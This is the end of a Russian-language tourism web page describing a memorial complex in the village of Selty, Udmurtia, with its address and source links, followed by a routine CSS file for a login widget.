		}

	function BXShowMap_MAP_9McHft() {
		if(typeof window["BXWaitForMap_view"] == 'function')
		{
			BXWaitForMap_view('MAP_9McHft');
		}
		else
		{
			/* If component's result was cached as html,
			 * script.js will not been loaded next time.
			 * let's do it manualy.
			*/

			(function(d, s, id)
			{
				var js, bx_gm = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "/bitrix/components/bitrix/map.google.view/templates/.default/script.js";
				bx_gm.parentNode.insertBefore(js, bx_gm);
			}(document, 'script', 'bx-google-map-js'));

			var gmWaitIntervalId = setInterval( function(){

					if(typeof window["BXWaitForMap_view"] == 'function')
					{
						BXWaitForMap_view("MAP_9McHft");
						clearInterval(gmWaitIntervalId);
					}
				}, 300
			);
		}
	}

	BX.ready(BXShowMap_MAP_9McHft);
	</script>
	            </div>
        </div>
	
    <h2>Фотографии</h2>
    <div class="row">
        <div id="carousel">
			                    <a class="item" style="background-image: url(/upload/iblock/294/selty_aleya_slavy.jpg);background-size: cover;" href="/upload/iblock/294/selty_aleya_slavy.jpg" data-lightbox="roadtrip"></a>
				                    <a class="item" style="background-image: url(/upload/iblock/f5b/selty_memorialnyy_kompleks.jpg);background-size: cover;" href="/upload/iblock/f5b/selty_memorialnyy_kompleks.jpg" data-lightbox="roadtrip"></a>
				        </div>
    </div>

	
    <div class="row detail-text">
        <div class="col-lg-12">
            <h2>Описание</h2>
			<p>
	 В с. Селты возведен мемориальный комплекс в память землякам, павшим в годы Великой Отечественной войны.
</p>
<p>
	 Огонь памяти горит 9 мая.
</p>        </div>
    </div>

    <div class="row">
        <div class="info-place">
            <h2>Местоположение</h2>
            <ul>
                                                                    <li> <b>Адрес:</b> Удмуртская Республика, село Селты, ул. Юбилейная, д. 1а</li>                            </ul>
        </div>
        <!-- div class="info-place">
            <h3>Организатор посещений:</h3>
            <b>ФИО:</b> <br>
            <b>Должность:</b> <br>
            <b>Рабочий телефон:</b> <br>
            <b>Рабочий email:</b> <br>
        </div -->
    </div>

    <div class="row">
        <div class="info-place">
            <h2>Контактная информация</h2>
            <ul>
                                                                                            </ul>
        </div>
    </div>

	
	    <h2>Источники</h2>
	<ul>
			<li><a href="http://imena.onf.ru/placements/respublika-udmurtiya/memorialnyy-kompleks-v-pamyat-zemlyakam-pavshim-v-gody-vov">http://imena.onf.ru/placements/respublika-udmurtiya/memorialnyy-kompleks-v-pamyat-zemlyakam-pavshim-v-gody-vov</a></li>
			<li><a href="http://www.udmurt.ru/region/district/goroda/selti/dost.php">http://www.udmurt.ru/region/district/goroda/selti/dost.php</a></li>
		</ul>
	
	<p><a href="/places/voinskaya-slava/memorialnye-kompleksy/">Вернуться в категорию «Мемориальные комплексы»</a></p>

</div>
<script type="application/ld+json">
    										    {
        "@context": "http://schema.org",
        "@type": "Place",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.5",
            "reviewCount": "11"
        },
        "name": "Мемориальный комплекс в память землякам, павшим в годы ВОВ            "
            }

</script>

<br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781
body_size: 200
content:
.api_auth_ajax *{ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.api_auth_ajax .api_link{ color: #039be5; border-bottom: 1px dashed; text-decoration: none; cursor: pointer; display: inline-block; font-size: 12px; margin: 0; }
.api_auth_ajax .api_link + .api_link{ margin-left: 10px }
.api_auth_ajax .api_link:hover{ color: #0056a1; border-bottom: 1px dashed; }
.api_auth_ajax .api_link.api_button{ border-bottom: 1px solid }
.api_auth_ajax .api_profile a{ text-decoration: none; white-space: nowrap; }
.api_auth_ajax .api_profile a:hover{ color: #0056a1; }
#api_auth_ajax_modal{ z-index: 990 }
#api_auth_ajax_modal .api_modal_content > div{ display: none }
#api_auth_ajax_modal .api_modal_content > div.api_active{ display: block }